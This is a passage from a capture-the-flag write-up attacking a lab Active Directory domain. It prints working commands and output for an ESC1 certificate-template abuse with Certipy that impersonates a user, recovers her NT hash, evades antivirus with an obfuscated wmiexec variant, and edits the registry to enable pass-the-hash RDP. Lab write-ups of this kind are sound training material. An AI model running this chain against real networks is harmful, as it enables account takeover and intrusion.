└─$ nxc smb ANOMALY.HSM -u 'HACKER$' -p 'Password123'
SMB 10.1.25.182 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False)
SMB 10.1.25.182 445 ANOMALY-DC [+] anomaly.hsm\HACKER$:Password123 ESC-1
Additionally, the certificate template appears to be vulnerable to ESC-1, which is a vulnerability that allows us to request a certificate with the identity of another user, for example the administrator. We can read more about this specific vulnerability on the official Certipy Wiki.
Since we’ve identified that this template is exploitable and we now have a domain computer account, we can attempt to request a certificate for the anna_molly user:

We get an error and are told to add this user’s SID, we can find this in Bloodhound:

Now let’s perform it again specifying the users SID:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ proxychains -q certipy-ad req -u 'HACKER$@anomaly.hsm' -p 'Password123' -dc-ip "10.1.25.182" -target "anomaly.hsm" -ca 'anomaly-ANOMALY-DC-CA-2' -template 'CertAdmin' -upn 'anna_molly' -sid 'S-1-5-21-1496966362-3320961333-4044918980-1105'
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'anna_molly'
[*] Certificate object SID is 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Saving certificate and private key to 'anna_molly.pfx'
[*] Wrote certificate and private key to 'anna_molly.pfx'Now we can attempt to authenticate using this user’s certificate, which will give us their NTLM hash:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ certipy-ad auth -pfx anna_molly.pfx -username anna_molly -domain anomaly.hsm -dc-ip 10.1.25.182
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'anna_molly'
[*] SAN URL SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Security Extension SID: 'S-1-5-21-1496966362-3320961333-4044918980-1105'
[*] Using principal: 'anna_molly@anomaly.hsm'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'anna_molly.ccache'
[*] Wrote credential cache to 'anna_molly.ccache'
[*] Trying to retrieve NT hash for 'anna_molly'
[*] Got hash for 'anna_molly@anomaly.hsm': aad3b435b51404eeaad3b435b51404ee:be4bf3131851aee9a424c58e02879f6eBypassing AV to get a shell
This is the tricky part. We need to establish a shell on the system without alerting AV. Normal techniques won’t work, so we need to get creative.
wmiexec2
Our first method is using wmiexec2, which is an obfuscated version of wmiexec that will bypass AV:

RDP
The second way is using RDP, when we try to connect, we get the following error:


We can attempt to change this using impacket’s reg.py, this specific key is either “DisableRestrictedAdmin” or “LimitBlankPasswordUse”:
┌──(kali😺kali)-[~/ctfs/hsl/anomaly]
└─$ impacket-reg 'anomaly.hsm/anna_molly@10.1.25.182' -hashes :be4bf3131851aee9a424c58e02879f6e add -keyName 'HKLM\SYSTEM\CurrentControlSet\Control\Lsa' -v DisableRestrictedAdmin -vt REG_DWORD -vd '0'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Successfully set
key HKLM\SYSTEM\CurrentControlSet\Control\Lsa\DisableRestrictedAdmin
type REG_DWORD
value 0Now let’s try connecting using RDP: